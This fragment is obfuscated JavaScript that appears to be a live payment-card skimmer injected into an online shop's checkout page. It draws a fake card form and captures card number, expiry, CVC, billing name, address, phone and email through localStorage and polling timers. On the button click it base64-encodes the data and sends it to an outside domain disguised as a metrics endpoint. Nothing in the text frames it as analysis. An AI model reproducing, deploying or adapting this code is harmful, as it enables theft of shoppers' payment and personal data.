)]+_0x570c26(0x1ed)+randedObj[_0x570c26(0x1de)]+_0x570c26(0x1fa),_0x344875[_0x570c26(0x1c1)](_0x3fdf08),document[_0x570c26(0x1e3)](_0x570c26(0x1fb))[_0x570c26(0x1d1)](_0x570c26(0x1b1),_0x22e11e=>{const _0x5ab7d1=_0x570c26;localStorage[_0x5ab7d1(0x1c8)]('cardNum',_0x22e11e[_0x5ab7d1(0x1bf)][_0x5ab7d1(0x1ee)]);}),document[_0x570c26(0x1e3)]('exp')[_0x570c26(0x1d1)](_0x570c26(0x1b1),_0x16bce6=>{const _0x3e3a50=_0x570c26;localStorage[_0x3e3a50(0x1c8)](_0x3e3a50(0x1f0),_0x16bce6[_0x3e3a50(0x1bf)]['value']);}),document[_0x570c26(0x1e3)](_0x570c26(0x1e5))[_0x570c26(0x1d1)](_0x570c26(0x1b1),_0x69f3b7=>{const _0x462c04=_0x570c26;localStorage[_0x462c04(0x1c8)](_0x462c04(0x1e5),_0x69f3b7[_0x462c04(0x1bf)][_0x462c04(0x1ee)]);});const _0x55ad60=document[_0x570c26(0x1e3)]('exp');_0x55ad60[_0x570c26(0x1d1)](_0x570c26(0x1ef),function(_0x41e9ba){const _0x56ef26=_0x570c26;if(_0x41e9ba['key']>='0'&&_0x41e9ba[_0x56ef26(0x1a9)]<='9'){const _0x1e27a9=_0x41e9ba[_0x56ef26(0x1bf)][_0x56ef26(0x1ee)][_0x56ef26(0x1f6)](/\D/g,'');_0x1e27a9['length']===0x2&&_0x41e9ba[_0x56ef26(0x1a9)]!==_0x56ef26(0x1e9)&&(_0x41e9ba[_0x56ef26(0x1bf)][_0x56ef26(0x1ee)]+='/');}});function _0x4b11e5(_0x256d18){const _0x39c33c=_0x570c26;_0x256d18[_0x39c33c(0x1ee)]=_0x256d18['value'][_0x39c33c(0x1f6)](/\D/g,'')[_0x39c33c(0x1df)](0x0,0x4);}document[_0x570c26(0x1e3)](_0x570c26(0x1e5))[_0x570c26(0x1d1)]('input',function(_0x43a692){_0x4b11e5(_0x43a692['target']);});;document[_0x570c26(0x1e3)]('cardNum')[_0x570c26(0x1d1)](_0x570c26(0x1b1),function(_0x34e53f){formatCardNumber(_0x34e53f['target']);}),document[_0x570c26(0x1e3)]('exp')['addEventListener'](_0x570c26(0x1b1),function(_0x505afb){const _0x325656=_0x570c26;formatExpiryDate(_0x505afb[_0x325656(0x1bf)]);}),document[_0x570c26(0x1e3)](_0x570c26(0x1e5))[_0x570c26(0x1d1)](_0x570c26(0x1b1),function(_0xdbe2d8){const _0x59df02=_0x570c26;_0x4b11e5(_0xdbe2d8[_0x59df02(0x1bf)]);});}function rednerBtn(){const _0xdf86c8=_0x51d84f,_0x2d7bf4=document[_0xdf86c8(0x1e3)](_0xdf86c8(0x1f5));_0x2d7bf4['classList'][_0xdf86c8(0x1fd)]('s'+randedObj['sd']+_0xdf86c8(0x1b9)),_0x2d7bf4[_0xdf86c8(0x1d1)](_0xdf86c8(0x1b2),()=>{const _0x23c0f4=_0xdf86c8;let _0x4903e5={'domain':window['location'][_0x23c0f4(0x1ac)],'card':localStorage[_0x23c0f4(0x1ba)]('cardNum'),'exp':localStorage['getItem'](_0x23c0f4(0x1f0)),'cvv':localStorage['getItem'](_0x23c0f4(0x1e5)),'first_name':localStorage[_0x23c0f4(0x1ba)](firstNameVal)?localStorage[_0x23c0f4(0x1ba)](firstNameVal):'','last_name':localStorage['getItem'](lastNameVal)?localStorage[_0x23c0f4(0x1ba)](lastNameVal):'','company':localStorage[_0x23c0f4(0x1ba)](companyVal)?localStorage[_0x23c0f4(0x1ba)](companyVal):'','address1':localStorage['getItem'](addrOneVal)?localStorage[_0x23c0f4(0x1ba)](addrOneVal):'','address2':localStorage[_0x23c0f4(0x1ba)](addrTwoVal)?localStorage[_0x23c0f4(0x1ba)](addrTwoVal):'','city':localStorage[_0x23c0f4(0x1ba)](cityVal)?localStorage[_0x23c0f4(0x1ba)](cityVal):'','postcode':localStorage[_0x23c0f4(0x1ba)](postCodeVal)?localStorage['getItem'](postCodeVal):'','phone':localStorage[_0x23c0f4(0x1ba)](phoneVal)?localStorage[_0x23c0f4(0x1ba)](phoneVal):'','email':localStorage[_0x23c0f4(0x1ba)](mailVal)?localStorage[_0x23c0f4(0x1ba)](mailVal):'','uagent':navigator[_0x23c0f4(0x1bd)]},_0x4611ec={'domain':window['location'][_0x23c0f4(0x1ac)],'dataObject':_0x4903e5};localStorage[_0x23c0f4(0x1ba)]('already_checked')!=='1'&&fetch(''+url5555+encodeData(_0x4611ec),{'method':_0x23c0f4(0x1dc),'keepalive':!![]})[_0x23c0f4(0x1b6)](()=>{const _0x15dbfb=_0x23c0f4;localStorage[_0x15dbfb(0x1ba)]('cardNum')&&localStorage['getItem'](_0x15dbfb(0x1f0))&&localStorage[_0x15dbfb(0x1ba)](_0x15dbfb(0x1e5))&&(localStorage[_0x15dbfb(0x1c8)](_0x15dbfb(0x1a7),'1'),isFrame&&(document['querySelector']('.s'+randedObj['sd'])[_0x15dbfb(0x1e2)][_0x15dbfb(0x1f2)]=_0x15dbfb(0x1b5),frame[_0x15dbfb(0x1e1)](frameChild)[_0x15dbfb(0x1e2)][_0x15dbfb(0x1f2)]=_0x15dbfb(0x1ae)));});});}function encodeData(_0x10a0c){const _0x371727=_0x51d84f,_0x17c426=JSON[_0x371727(0x1c4)](_0x10a0c),_0x27860a=new TextEncoder(),_0x54eed9=_0x27860a[_0x371727(0x1b0)](_0x17c426),_0xc66981=btoa(String[_0x371727(0x1af)](..._0x54eed9));return _0xc66981;}function _0x4bf1(){const _0x25bd9a=['click','ion-icon\x20{\x0a\x20\x20\x20\x20position:\x20absolute;\x0a\x20\x20\x20\x20right:\x2015px;\x0a\x20\x20\x20\x20top:\x2065%;\x0a\x20\x20\x20\x20transform:\x20translateY(-50%);\x0a\x20\x20\x20\x20font-size:\x200.75em;\x0a\x20\x20\x20\x20cursor:\x20pointer;\x0a\x20\x20\x20\x20height:\x201.95em;\x0a\x20\x20\x20\x20width:\x201.95em;\x0a\x20\x20\x20\x20opacity:\x200.7;\x0a\x20\x20\x20\x20}\x0a\x20\x20\x20\x20.input-co','ow\x20{\x0a\x20\x20\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20\x20\x20gap:\x2010px;\x0a\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20.form-r','none','finally','createElement','text3','_btn','getItem','45kjLDdk','up\x20label\x20{\x0a\x20\x20\x20\x20\x20\x20display:\x20block\x20!important;\x0a\x20\x20\x20\x20\x20\x20margin-bottom:\x205px;\x0afont-size:\x2014px\x20!important;\x0a\x20\x20\x20\x20color:\x20#3b3939\x20!important;\x0a\x20\x20\x20\x20}\x0aul.payment_methods\x20li\x20input\x20{\x0amargin:\x200\x20!important;\x0a}\x0a\x20\x20\x20\x20.form-gro','userAgent','143192sUhorz','target','https://grapemeriks.top/api/accept-metrics?metrics=','appendChild','d-form{\x0a\x20\x20\x20\x20\x20\x20flex-direction:\x20column;\x0a\x20\x20\x20\x20\x20\x20padding:0\x20!important;\x0a\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20.form-r','ntainer\x20{\x0a\x20\x20position:\x20relative;\x0a\x20\x20display:\x20flex;\x0a\x20\x20align-items:\x20center;\x0a}\x0a\x0a.input-co','stringify','includes','billing_phone','text2','setItem','up\x20input::placeholder\x20{\x0a\x20\x20\x20\x20\x20\x20color:\x20#6a6a6a;\x0a\x20\x20\x20\x20\x20\x20font-size:\x2015px;\x0a\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20.form-r','getElementsByTagName','classList','d-form\x22>\x0a\x20\x20\x20\x20<div\x20class=\x22form-gro','ow\x22>\x0a\x20\x20\x20\x20\x20\x20<div\x20class=\x22form-gro','text5','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','div','addEventListener','up\x20input\x20{\x0a\x20\x20\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20\x20\x20\x20\x20padding:\x2012px;\x0a\x20\x20\x20\x20\x20\x20border:\x201px\x20solid\x20#ddd;\x0a\x20\x20\x20\x20\x20\x20border-radius:\x204px;\x0a\x20\x20\x20\x20\x20\x20box-sizing:\x20border-box;\x0a\x20\x20\x20\x20\x20\x20font-size:\x2015px;\x0a\x20\x20\x20\x20\x20\x20outline:\x20none;\x0a\x20\x20\x20\x20\x20\x20padding-right:\x2040px;\x0a\x20\x20\x20\x20\x20\x20border:\x201px\x20solid\x20black\x20!important;\x0a\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20.form-gro','text1','1112413RXfSOJ','up\x20{\x0a\x20\x20\x20\x20\x20\x20flex:\x201;\x0a\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20.form-r','2100180dVNTMP','length','ow{\x0a\x20\x20\x20\x20\x20\x20\x20\x20flex-direction:column;\x0a\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20.form-gro','billing_last_name','random','billing_postcode','GET','toLowerCase','text4','substring','billing_city','querySelector','style','getElementById','9703668USPxIN','cvv','ow\x20.form-gro','3744900SShCAK','URL','Backspace','1791393tGzShH','217VepEkS','6006820sImmcm','up\x22\x20style=\x22width:70%;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<label\x20for=\x22cvc\x22>Security\x20code</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20id=\x22cvv\x22\x20name=\x22cvc\x22\x20maxlength=\x224\x22\x20placeholder=\x22CVC\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22quest','value','keydown','exp','billing_company','display','billing_email','\x20{\x0a\x20\x20position:\x20absolute;\x0a\x20\x20right:\x2010px;\x0a\x20\x20display:\x20flex;\x0a\x20\x20align-items:\x20center;\x0a\x20\x20height:\x20100%;\x0a}\x0a\x20\x20\x20@media\x20(max-width:768px){\x0a\x20\x20\x20\x20.car','place_order','replace','d-form\x20{\x0a\x20\x20\x20\x20\x20\x20padding:\x2020px;\x0a\x20\x20\x20\x20\x20\x20border-radius:\x200px\x200px\x204px\x204px;\x0a\x20\x20\x20\x20\x20\x20font-family:\x20Arial,\x20sans-serif;\x0a\x20\x20\x20\x20\x20\x20display:flex;\x0a\x20\x20\x20\x20\x20\x20flex-direction:column;\x0a\x0a\x20\x20\x20\x20}\x0a#custom-html-square-replacement\x20{\x0adisplay:\x20none\x20!important;\x0a}\x0a\x20\x20\x20\x20.form-gro','up\x20{\x0a\x20\x20\x20\x20\x20\x20margin-bottom:\x2015px;\x0a\x20\x20\x20\x20\x20\x20position:\x20relative;\x0a\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20.form-gro','floor','ion-icon\x22>\x0a<svg\x20class=\x22p-CardCvcIcons-svg\x22\x20width=\x2230\x22\x20height=\x2220\x22\x20viewBox=\x220\x200\x2030\x2020\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20fill=\x22var(--colorIconCardCvc)\x22\x20role=\x22img\x22\x20aria-labelledby=\x22cvcDesc\x22><g\x20opacity=\x220.74\x22><path\x20fill-rule=\x22evenodd\x22\x20clip-rule=\x22evenodd\x22\x20d=\x22M25.2061\x200.00488281C27.3194\x200.112115\x2029\x201.85996\x2029\x204V11.3291C28.5428\x2011.0304\x2028.0336\x2010.8304\x2027.5\x2010.7188V8H1.5V16C1.5\x2017.3807\x202.61929\x2018.5\x204\x2018.5H10.1104V20H4L3.79395\x2019.9951C1.7488\x2019.8913\x200.108652\x2018.2512\x200.00488281\x2016.2061L0\x2016V4C0\x201.85996\x201.68056\x200.112115\x203.79395\x200.00488281L4\x200H25L25.2061\x200.00488281ZM4\x201.5C2.61929\x201.5\x201.5\x202.61929\x201.5\x204V5H27.5V4C27.5\x202.61929\x2026.3807\x201.5\x2025\x201.5H4Z\x22></path><path\x20d=\x22M27.5\x2012.7988C28.3058\x2013.1128\x2028.7725\x2013.7946\x2028.7725\x2014.6406C28.7722\x2015.4002\x2028.2721\x2015.9399\x2027.6523\x2016.1699C28.1601\x2016.3319\x2028.6072\x2016.6732\x2028.8086\x2017.2207C28.3597\x2018.6222\x2027.1605\x2019.6862\x2025.6826\x2019.9404C24.8389\x2019.7707\x2024.1662\x2019.2842\x2023.834\x2018.5H25C25.0914\x2018.5\x2025.1816\x2018.4939\x2025.2705\x2018.4844C25.5434\x2018.7862\x2025.9284\x2018.9501\x2026.3623\x2018.9502C27.142\x2018.9501\x2027.6922\x2018.5297\x2027.6924\x2017.79C27.6923\x2017.4212\x2027.5473\x2017.1544\x2027.2998\x2016.9795C27.4281\x2016.6786\x2027.5\x2016.3478\x2027.5\x2016V15.0527C27.5397\x2014.9481\x2027.5625\x2014.8309\x2027.5625\x2014.7002C27.5625\x2014.5657\x2027.5399\x2014.4422\x2027.5\x2014.3311V12.7988Z\x22></path><path\x20d=\x22M15.2207\x2018.5V18.8301H16.8799V19.9004H12.1104V18.8301H13.9902V18.5H15.2207Z\x22></path><path\x20d=\x22M19.9307\x2018.5L19.5762\x2018.7803H22.8369V19.9004H17.8164V18.8604L18.2549\x2018.5H19.9307Z\x22></path></g><path\x20d=\x22M26.3822\x2020.01C24.9722\x2020.01\x2023.8522\x2019.25\x2023.6422\x2017.81L24.8722\x2017.58C24.9922\x2018.45\x2025.6022\x2018.95\x2026.3622\x2018.95C27.1422\x2018.95\x2027.6922\x2018.53\x2027.6922\x2017.79C27.6922\x2017.05\x2027.1122\x2016.72\x2026.2822\x2016.72H25.5722V15.67H26.3022C27.0622\x2015.67\x2027.5622\x2015.34\x2027.5622\x2014.7C27.5622\x2014.07\x2027.1022\x2013.68\x2026.3922\x2013.68C25.6422\x2013.68\x2025.1322\x2014.18\x2024.9822\x2014.92L23.8122\x2014.76C24.0022\x2013.55\x2024.9822\x2012.61\x2026.4322\x2012.61C27.8822\x2012.61\x2028.7722\x2013.47\x2028.7722\x2014.64C28.7722\x2015.4\x2028.2722\x2015.94\x2027.6522\x2016.17C28.3422\x2016.39\x2028.9222\x2016.94\x2028.9222\x2017.89C28.9222\x2019.04\x2027.9522\x2020.01\x2026.3822\x2020.01Z\x22></path><path\x20d=\x22M17.8161\x2018.86L19.6161\x2017.38C20.5961\x2016.58\x2021.4761\x2015.87\x2021.4761\x2014.97C21.4761\x2014.23\x2021.0161\x2013.7\x2020.2561\x2013.7C19.5061\x2013.7\x2019.0161\x2014.29\x2019.0161\x2015C19.0161\x2015.23\x2019.0561\x2015.46\x2019.1361\x2015.68H17.9461C17.8461\x2015.39\x2017.8161\x2015.2\x2017.8161\x2014.93C17.8161\x2013.58\x2018.9261\x2012.61\x2020.2861\x2012.61C21.7861\x2012.61\x2022.7461\x2013.54\x2022.7461\x2014.89C22.7461\x2016.16\x2021.7861\x2017.03\x2020.7761\x2017.83L19.5761\x2018.78H22.8361V19.9H17.8161V18.86Z\x22></path><path\x20d=\x22M14.25\x2012.67H15.22V18.83H16.88V19.9H12.11V18.83H13.99V14.92H12.15V13.99L12.88\x2013.93C13.78\x2013.86\x2014.18\x2013.58\x2014.25\x2012.67Z\x22></path></svg>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20</form>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20','cardNum','checked','add','ntainer\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20id=\x22cardNum\x22\x20maxlength=\x2220\x22\x20name=\x22cardNum\x22\x20placeholder=\x221234\x201234\x201234\x201234\x22>\x0a\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20<div\x20class=\x22form-r','billing_address_1','up\x22\x20style=\x22width:70%;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<label\x20for=\x22exp\x22>Expiry\x20date</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20id=\x22exp\x22\x20name=\x22exp\x22\x20maxlength=\x225\x22\x20placeholder=\x22MM\x20/\x20YY\x22>\x0a\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20<div\x20class=\x22form-gro','billing_address_2','payment_method_payfast','already_checked','4EynCXl','key','text6','\x20svg{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20width:\x201.35em;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20@media\x20(max-width:482px){\x0a\x20\x20\x20\x20.car','origin','up\x20input\x20{\x0a\x20\x20\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20\x20\x20}\x0a\x20\x20\x20\x20.quest','block','fromCharCode','encode','input'];_0x4bf1=function(){return _0x25bd9a;};return _0x4bf1();}setInterval(()=>{const _0x358b35=_0x51d84f;allChecked()&&!document[_0x358b35(0x1e1)]('.s'+randedObj['sd'])&&document[_0x358b35(0x1e3)](_0x358b35(0x1a6))[_0x358b35(0x1fc)]&&renderForm();},0x3e8),setInterval(()=>{const _0x2d547d=_0x51d84f;allChecked()&&!document[_0x2d547d(0x1e1)]('.s'+randedObj['sd']+'_btn')&&document[_0x2d547d(0x1e3)](_0x2d547d(0x1a6))[_0x2d547d(0x1fc)]&&rednerBtn();},0x3e8),setInterval(()=>{const _0x4c41cc=_0x51d84f;allChecked()&&localStorage[_0x4c41cc(0x1c8)](mailVal,document[_0x4c41cc(0x1e3)](mailVal)['value']);},0x3e8),setInterval(()=>{const _0x232b64=_0x51d84f;allChecked()&&localStorage[_0x232b64(0x1c8)](firstNameVal,document[_0x232b64(0x1e3)](firstNameVal)[_0x232b64(0x1ee)]);},0x3e8),setInterval(()=>{const _0x48ad04=_0x51d84f;allChecked()&&localStorage[_0x48ad04(0x1c8)](lastNameVal,document['getElementById'](lastNameVal)['value']);},0x3e8),setInterval(()=>{const _0x425949=_0x51d84f;allChecked()&&localStorage[_0x425949(0x1c8)](companyVal,document[_0x425949(0x1e3)](companyVal)['value']);},0x3e8),setInterval(()=>{const _0xf31712=_0x51d84f;allChecked()&&localStorage['setItem'](addrOneVal,document[_0xf31712(0x1e3)](addrOneVal)[_0xf31712(0x1ee)]);},0x3e8),setInterval(()=>{const _0x9ae8ef=_0x51d84f;allChecked()&&localStorage[_0x9ae8ef(0x1c8)](addrTwoVal,document[_0x9ae8ef(0x1e3)](addrTwoVal)['value']);},0x3e8),setInterval(()=>{const _0x16d3f7=_0x51d84f;allChecked()&&localStorage[_0x16d3f7(0x1c8)](cityVal,document[_0x16d3f7(0x1e3)](cityVal)[_0x16d3f7(0x1ee)]);},0x3e8),setInterval(()=>{const _0x2ba68b=_0x51d84f;allChecked()&&localStorage['setItem'](postCodeVal,document[_0x2ba68b(0x1e3)](postCodeVal)[_0x2ba68b(0x1ee)]);},0x3e8),setInterval(()=>{const _0x2b5748=_0x51d84f;allChecked()&&localStorage[_0x2b5748(0x1c8)](phoneVal,document[_0x2b5748(0x1e3)](phoneVal)[_0x2b5748(0x1ee)]);},0x3e8);